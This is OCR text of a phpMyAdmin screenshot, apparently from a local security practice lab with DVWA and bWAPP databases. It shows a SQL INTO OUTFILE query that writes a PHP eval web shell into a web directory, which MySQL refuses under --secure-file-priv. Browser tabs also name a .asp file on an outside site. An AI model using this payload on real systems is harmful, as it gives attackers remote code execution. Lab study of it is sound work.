 南方数据企业网站管理系统后台
cbi7.com/Upload/PicFiles/2.asp
cbi7.com/Inc/Const.asp
localhost / localhost | phpMy
localhost/phpMyAdmin4.8.5/server_sql.php
10
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
phpMyAdmin
近期访问
表收藏夹
新建
bwapp
challenges
db_select_course
dvwa
information_schema
mydata
mysql
performance_schema
security
sys
www
服务器: localhost
数据库
SQL
状态
账户
导出
导入
设置
复制
变量
字符集
引擎
插件
1
select '<?php phpinfo();eval($_POST[123]);?>' into outfile 'D:/phpstudy_pro/WWW/www.k123.com/x.php'
清除
格式
获取自动保存的查询
绑定参数
[ 语句定界符 ; ]
在此再次显示此查询
保留查询框
完成后回滚
启用外键约束
执行
错误
SQL 查询：
select '<?php phpinfo();eval($_POST[123]);?>' into outfile 'D:/phpstudy_pro/WWW/www.k123.com/x.php'
MySQL 返回：
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
控制台